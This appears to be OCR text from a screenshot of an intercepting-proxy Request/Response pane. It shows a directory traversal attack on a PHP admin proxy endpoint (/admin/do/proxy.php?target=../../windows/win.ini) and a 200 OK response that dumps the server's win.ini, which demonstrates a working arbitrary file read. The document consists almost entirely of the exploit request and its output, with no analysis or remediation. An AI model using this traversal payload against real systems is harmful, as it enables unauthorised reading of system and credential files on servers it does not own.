 Request
Pretty Raw Hex \n
1 GET /admin/do/proxy.php?method=get&target=
../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: PHPSESSID=dae0648ee6af98210a0e4cdbe110b7d5
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 06:32:14 GMT
3 Server: Apache/2.0.59 (Win32) PHP/5.2.0
4 X-Powered-By: PHP/5.2.0
5 Content-Length: 167
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17 CMCDLLNAME32=mapi32.dll
18 CMC=1
19 MAPIX=1
20 MAPIXVER=1.0.0.1
21 OLEMessaging=1
22